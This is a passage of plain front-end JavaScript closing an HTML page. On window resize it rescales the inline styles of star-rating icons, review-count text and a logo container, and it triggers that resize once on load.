    if(document.getElementById('iconStarOneHeader')) {
      const iconStarOneRef = document.getElementById('iconStarOneHeader').style;
      iconStarOneRef.fontSize = iconStarFontSize + 'px';
      iconStarOneRef.marginTop = iconStarMarginTop + 'px';
      iconStarOneRef.width = iconStarWidth + 'px';
      iconStarOneRef.marginLeft = iconStarOneMarginLeft + 'px';
    }
    if(document.getElementById('iconStarTwoHeader')) {
      const iconStarTwoRef = document.getElementById('iconStarTwoHeader').style;
      iconStarTwoRef.fontSize = iconStarFontSize + 'px';
      iconStarTwoRef.marginTop = iconStarMarginTop + 'px';
      iconStarTwoRef.width = iconStarWidth + 'px';
      iconStarTwoRef.marginLeft = iconStarTwoMarginLeft + 'px';
    }
    if(document.getElementById('iconStarThreeHeader')) {
      const iconStarThreeRef = document.getElementById('iconStarThreeHeader').style;
      iconStarThreeRef.fontSize = iconStarFontSize + 'px';
      iconStarThreeRef.marginTop = iconStarMarginTop + 'px';
      iconStarThreeRef.width = iconStarWidth + 'px';
      iconStarThreeRef.marginLeft = iconStarThreeMarginLeft + 'px';
    }
    if(document.getElementById('iconStarFourHeader')) {
      const iconStarFourRef = document.getElementById('iconStarFourHeader').style;
      iconStarFourRef.fontSize = iconStarFontSize + 'px';
      iconStarFourRef.marginTop = iconStarMarginTop + 'px';
      iconStarFourRef.width = iconStarWidth + 'px';
      iconStarFourRef.marginLeft = iconStarFourMarginLeft + 'px';
    }

    const totalReviewsRef = document.getElementById('totalReviews').style;
    totalReviewsRef.fontSize = totalFontSize + 'px';
    totalReviewsRef.letterSpacing = totalLetterSpacing + 'px';
    totalReviewsRef.marginLeft = totalMarginLeft + 'px';
    totalReviewsRef.top = (-2*scaleCalc) + 'px';

    const reviewsRef =document.getElementById('reviews').style;
    reviewsRef.fontSize = reviewFontSize + 'px';
    reviewsRef.marginLeft = reviewMarginLeft + 'px';
    reviewsRef.letterSpacing = reviewLetterSpacing + 'px';
    reviewsRef.top = (-2*scaleCalc) + 'px';


    const logoContainerRef = document.getElementById('logoContainerStyle').style;
    logoContainerRef.left = (7*scaleCalc) + 'px';

  });

  window.onload = function () {
    window.dispatchEvent(new Event('resize'));

  };

</script>

</html>
